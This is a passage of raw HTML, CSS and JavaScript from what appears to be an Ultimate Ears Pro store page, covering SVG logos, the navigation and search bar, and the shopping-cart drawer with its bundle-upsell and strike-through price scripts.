M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	</a></div><div class="nav-bar-icons"><div class="nav-bar_search-toggle d"><button class="svg-btn" aria-label="Show Search" data-search-show> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>		 </button></div><div class="nav-bar_account d"><a href="https://pro.ultimateears.com/customer_authentication/redirect?locale=en&region_country=US" name="login" class="svg-btn" aria-label="Sign In"> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M19.21 18.929A9.967 9.967 0 0022 12c0-5.523-4.477-10-10-10S2 6.477 2 12a9.967 9.967 0 002.79 6.93 7.503 7.503 0 0114.42-.001zm-.838.779a6.502 6.502 0 00-12.743 0A9.959 9.959 0 0012 22a9.96 9.96 0 006.372-2.293zM12 23c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-11a3 3 0 100-6 3 3 0 000 6zm0 1a4 4 0 100-8 4 4 0 000 8z"				 fill="white"			/>		</svg>		 </a></div><div class="nav-bar_cart"><button data-drawer-button aria-controls="DrawerCart" class="svg-btn"><span class="visually-hidden">Cart</span>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M23.866 4.082l-.079-.079a.797.797 0 00-.576-.262H5.135l-.079-.445A2.482 2.482 0 002.594 1.2H.76c-.446 0-.76.34-.76.76 0 .419.34.76.76.76h1.86c.471 0 .864.34.943.785l1.572 9.458c0 .078.026.157.052.21l.262 1.623a3.03 3.03 0 002.96 2.515h12.156c.445 0 .76-.34.76-.76a.76.76 0 00-.76-.76H8.383c-.733 0-1.336-.523-1.44-1.204l-.158-.865h14.147c.157.027.288.027.419-.052a.83.83 0 00.393-.498l2.2-8.41c.105-.235.053-.47-.078-.68zm-1.598 1.231l-1.834 6.916H6.549L5.423 5.313h16.845zM8.618 18.045a2.572 2.572 0 00-2.566 2.567 2.572 2.572 0 002.567 2.568 2.572 2.572 0 002.567-2.568 2.572 2.572 0 00-2.567-2.567zm0 1.545c.577 0 .996.446.996 1.022a1.04 1.04 0 01-1.021 1.022c-.55 0-.996-.472-.996-1.022s.446-1.022 1.022-1.022zm5.921 1.022a2.571 2.571 0 012.568-2.567c1.414 0 2.567 1.179 2.567 2.593a2.555 2.555 0 01-2.567 2.568c-1.441 0-2.567-1.18-2.567-2.594zm3.563 0c0-.576-.445-1.022-1.021-1.022-.577 0-1.048.472-1.022 1.022 0 .55.471 1.022 1.022 1.022a1.04 1.04 0 001.021-1.022z"				 fill="white"/>		</svg>		 <span style="background-color:white;color:black;" data-cart-count></span></button></div><div class="nav-bar_menu m"><button data-drawer-button aria-label="Navigation" aria-controls="DrawerNav" class="svg-btn"> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h24v2H0V3zm0 8h24v2H0v-2zm24 8H0v2h24v-2z"				 fill="white"/>		</svg>		</button></div><div id="NavSearch" class="nav-bar_search pro aic jcc abs fill" data-active="false"><form method="get" class="search-form x search " action="/search"	 aria-label="search-form">	<button type="submit" class="svg-btn abs y" aria-label="icon-search" data-search-submit>				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>			</button>	<label for="Search" class="visually-hidden">Search</label>	<input			id="Search"			class="x"			type="text"			placeholder="Search"			name="q"			value=""			autocomplete="off"			autocorrect="off"			autocapitalize="off"			spellcheck="false"	/>	<button class="svg-btn abs y" aria-label="Close" data-search-hide>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="white"/></svg>	</button></form></div></div></div></div><style> .nav-bar-stuffs{ height: 100%; display: flex; align-items: center; float:left } .nav-bar-icons{ height: 100%; display: flex; float:right; align-items: center; } .hide-logo { visibility: hidden; display: none; }</style><script> const WhatToWatch = [ { id:"DrawerNav", att:"aria-expanded" }, { id:"DrawerCart", att:"aria-expanded" }, { id:"FilterPullout", att:"aria-expanded" }, { id:"Collection-modal", att:"open-modal" }, ];function WatchById(){ const callback = (mutationList) => { const vip = document.querySelector('#attentive_overlay iframe'); const logo = document.querySelector(".nav-bar_logo.abs.ac.m"); const chatIframe = document.querySelector('#bot-root'); const all = [vip, logo, chatIframe]; for (const mutation of mutationList) { if(mutation.target.getAttribute('aria-expanded') === 'true'){ all.forEach(e=>{ if(e){ e.classList.add('hide'); } }); }else{ all.forEach(e=>{ if(e){ e.classList.remove('hide'); } }); } } }; const config = { attributes: true }; const observer = new MutationObserver(callback); WhatToWatch.forEach(ele=>{ const target = document.getElementById(ele.id); if(target){ observer.observe(target, config); } })} document.addEventListener('DOMContentLoaded', ()=>{ WatchById(); });</script></nav><div class="page-nav"></div></header><style> .site-header { color: white; background-color: #000000; } :root { --headerBgColor: #000000; } .header-fixed { position: fixed; width: 100%; }</style></div><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NR36335"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="DrawerCart" class="cart drawer right flex flex-col h-full" data-no-autofocus><header><h3 class="drawer-title"> Cart <span data-cart-count="0"></span></h3><button class="svg-btn" aria-label="Close" data-close><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="#000"/></svg></button><style> .cart-subtotal > span { padding-right: 13px; } .cart-item { padding: 0 20px; } @media screen and (max-width: 956px) { .cart-subtotal > span { padding-right: 5px; } } .dont-display-protection > .cart-item-title > #extend-ajax-cart-offer { display: none !important } .save-delimiter { width: 90%; left: 5%; position: relative; } .save-delimiter-words { color: #431DAE; width: 60%; max-width: 250px; font-size: 15px; text-align: center; margin: 0 auto; padding: 12px 0 0px; font-weight: 500; line-height: 18px; z-index: 5; background: white; position: relative; } .save-delimiter-line { height: 1px; background: #431DAE; width: 90%; position: absolute; display: block; top: 20px; left: 5%; } .bundle-discount-badge { border: 2px solid #431DAE; border-radius: 5px; margin: 5px 0; text-align: center; font-size: 14px; font-weight: 500; color: #431DAE; max-width: 80px; display: block; } .bundle-button { padding: 0px; display: flex; flex-direction: row; justify-content: center; align-items: center; width: 70px; background: #000000; border-radius: 20px; color: #efefef; height: 30px; max-width: 70px !important; } button:disabled, button[disabled] { background: #636363; border-color: #636363; } .drawer-height { max-height: 480px !important } .sl-quantity { display: none !important; } .pxd-quantity { width: 81px; display: inline-flex; border: 1px solid #dbdbdb; flex-direction: row; align-items: center } .pxd-quantity button { background: none; padding: 7px 8px; width: 24px; margin: 0; display: flex; align-items: center; justify-content: center } .pxd-quantity [data-value-display] { background-color: #dbdbdb; font-size: 12px; line-height: 2em; padding: 0 1em; height: 100%; } .pxd-quantity button .icon { height: 8px; } .pxd-quantity button .icon [class^=icon] { width: 8px; height: 8px; fill: #545454; vertical-align: top; } .pxd-remove-btn-container { margin-right: 0px; padding-right: 0px; width: 30px; display: flex; align-items: center; flex-direction: row-reverse; float: right; } .cart-item-remove-icon:hover { cursor: pointer } .simple-offer { border: none !important; font-size: 10px !important; padding: 0px !important; margin: 0px !important; text-align: left !important; } .cart-total-strike-through { color: grey; } .drawer-promo { font-size: 14px; height: 35px; } .drawer-promo > svg { transform: scale(.8); } .cart-info { margin-top: -11px; } </style><script> async function UpdateProductCount(key, count, id) { await GlobalUpdateToCartWithoutRefresh(key, count, {}); await RemovePromoFromCartWhenNeeded(id); window.ue_cart.refresh(); } async function RemoveLinkedCartFromStorage(key){ const id = key.split(":")[0]; const sStore = sessionStorage.getItem('linked-items'); if(!sStore || sStore === ""){ return } const store = JSON.parse(sStore); const item = store[id]; if(item){ delete store[id]; sessionStorage.setItem('linked-items', JSON.stringify(store)); const li = document.querySelector(`[data-trash-id="${item}"`); if(!li)return; const linkedKey = li.getAttribute('data-item-key'); if(linkedKey){ await GlobalUpdateToCartWithoutRefresh(linkedKey, 0, {}); } } } async function TrashCanRemoveFromCart(key, id) { await GlobalUpdateToCartWithoutRefresh(key, 0, {}); await RemoveLinkedCartFromStorage(key); await RemovePromoFromCartWhenNeeded(id); window.ue_cart.refresh(); } async function RemovePromoFromCartWhenNeeded(id) { const promos = document.querySelectorAll('[data-promo-cage]'); if (!promos || !promos.length) { return } const cart = await GlobalGetCart(); const productIds = cart.items.map(c => c.product_id); const promoMap = {}; let promoKey; promos.forEach(p => { const pId = p.getAttribute('data-product-id'); const promoId = p.getAttribute('data-promo-product-id'); promoMap[pId] = promoId; }); let exit; productIds.forEach(pid => { if (promoMap[pid] && promoMap[id] === promoMap[pid]) { exit = true } }); if (exit) { return } promos.forEach(p => { const pId = p.getAttribute('data-product-id'); const promoId = p.getAttribute('data-promo-product-id'); if (parseInt(pId) === parseInt(id)) { if (productIds.indexOf(parseInt(id)) >= 0) { return; } promoKey = promoId } }); if (promoKey) { return GlobalUpdateToCartWithoutRefresh(promoKey, 0, {}); } } var bundleState = null; window.onBundleStateChange(async function (newState) { bundleState = newState; if (newState) { document.getElementById('upsell-add-to-cart').disabled = newState.achieved ? true : false; if (newState.active) { document.getElementById('bundle-upsell').style.display = "block"; if (!newState.achieved) { if (newState.suggestedProduct) { const splitTitle = newState.suggestedProduct.title.split(' - '); document.getElementById('upsell-title-product').innerHTML = splitTitle[0]; document.getElementById('upsell-title-variant').innerHTML = splitTitle[1]; document.getElementById('upsell-title-image').src = newState.suggestedProduct.selectedVariantImageUrl; } } else { document.getElementById('bundle-upsell').style.display = "none"; } } else { document.getElementById('bundle-upsell').style.display = "none"; } ; } }); async function addBundleItemToCart() { document.getElementById('upsell-add-to-cart').disabled = true; if (bundleState.active && !bundleState.achieved) { await GlobalAddToCartWithoutRefresh(bundleState.suggestedProduct.variantId, {}); await AddPromoToCartByProductId(bundleState.suggestedProduct.id); window.ue_cart.refresh(); } }; setTimeout(function () { const cartDist = document.getElementById('CartDisplay'); if(cartDist){ cartDist.style.maxHeight = "480px"; } }, 0); document.addEventListener('DOMContentLoaded', () => { function RemoveTrashCansOnLinkMatch(){ if (!SLCART.state.items.length)return; const sStore = sessionStorage.getItem('linked-items'); if(!sStore || sStore === ""){ return } const store = JSON.parse(sStore); SLCART.state.items.forEach(i=>{ const id = store[i.id]; if(!id || id === ""){ return } const trash = document.querySelector(`[data-trash-id="${id}"]`); console.log(trash); if(!trash){ return } const qs = trash.querySelector('#quantity-selector'); if(qs) qs.classList.add('hidden'); const trashIcon = trash.querySelector('.cart-item-remove'); if(trashIcon) trashIcon.classList.add('hidden'); }) } function showStrikeThrough() { RemoveTrashCansOnLinkMatch(); let totalDiscount = 0; const subtotalEle = document.querySelector('[data-cart-total]'); if (subtotalEle) { let cur = subtotalEle.innerHTML; if (!cur.includes(".")) { cur = cur + ".00"; subtotalEle.innerHTML = cur; } } if (SLCART.state.items.length) { SLCART.state.items.forEach(function (item) { if (item.compare_at_price && item.quantity) { totalDiscount += item.compare_at_price * item.quantity; } else if (item.quantity) { totalDiscount += item.price * item.quantity; } else if (!item.compare_at_price) { totalDiscount -= item.price * item.quantity } }); totalDiscount /= 100; const total = SLCART.state.total_price / 100; if (totalDiscount && total < totalDiscount) { let stT = totalDiscount.toLocaleString('en-US'); if (!stT.includes(".")) { stT = stT + ".00"; } document.getElementById('cart-total-strike-through').innerHTML = "<s>$" + stT + "</s>"; } else { document.getElementById('cart-total-strike-through').innerHTML = ""; } } else { document.getElementById('cart-total-strike-through').innerHTML = ""; } } function listenForCartChanges() { let sp = document.querySelector('[data-cart-total]'); const config = {attributes: true, childList: true, subtree: true}; const observer = new MutationObserver(showStrikeThrough); observer.observe(sp, config); } listenForCartChanges(); }) </script></header><div id="CartDisplay" class="overflow-auto drawer-height flex-grow"></div><footer style="padding-top:0px" class="w-full"><div id="bundle-upsell" style="height: 145px;; width: 100%; position:relative; overflow:hidden; border-bottom: 1px solid #ebebeb;margin-bottom:10px;display:none"><div class="save-delimiter"><div class="save-delimiter-words"> Bundle & Save 15% </div><div class="save-delimiter-line"></div></div><div style="color: #000; max-width: 250px; font-size: 12px; text-align: center; margin: 0 auto; padding: 0px 0 8px;line-height: 11px;"> Speaker + Earbuds = 15% off both items </div><ol class="cart-items cart-drawer-items" style="margin-bottom:5px;"><li class="dont-display-protection" style="background:#ebebeb;border-radius:10px;max-width:350px;width: 100%;margin: 5px auto;padding: 2px 10px;display:flex; align-items: center;height:70px; justify-content: space-between" data-set-threshold="1" data-item-key="40159375753273:6bebf5756d9f895e657b04d6c31cec5d" ><div style="display:flex;align-items:center;justify-content:center;"><div id="upsell-image" style="width:80px;height:80px;display:flex;margin-right:10px; justify-content: center; align-items: center;"><img id="upsell-title-image" style='max-width: 70px;max-height: 70px;' src="https://cdn.shopify.com/s/files/1/0058/1576/3001/products/1-wonderboom2-front-crushed-ice-grey.png.imgw.1000.1000_200x.png?v=16566541488"/></div><div class="cart-item-title2"><div id="upsell-title-product" style="font-size:13px;font-weight: 800;padding-top:10px;" class="title-product h7">WONDERBOOM 2 </div><div id="upsell-title-variant" style="font-size:12px;margin: -3px 0 0;" class="title-variant p">Crushed Ice Grey </div></div></div><button id="upsell-add-to-cart" onclick="addBundleItemToCart()" class="bundle-button"> + Add </button></li></ol></div><div class="cart-subtotal heading-6 f aic jcb"><span>Subtotal</span><span class="cart-total-strike-through" id="cart-total-strike-through"></span><span data-cart-total></span></div><form class="ac" action="/cart" method="post" novalidate><button style="margin-top:12px" id="headerAddToCart" class="large dark mt1" type="submit" name="checkout" value="Check Out">Check Out</button></form><p style="margin-top:10px;padding-right:60px" class="mt2 ac affirm-as-low-as" data-page-type="cart" data-amount="0"></p></footer></div><div id="shopify-section-pro-mega-array-menu" class="shopify-section mega-menu-section mega-menu-2 sticky"><section data-section-id="pro-mega-array-menu" data-section-type="mega-menu" class="pro-mega-menu"><div id="DrawerNav" class="drawer right" data-no-autofocus><header><div class="drawer-logo ac"> 		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	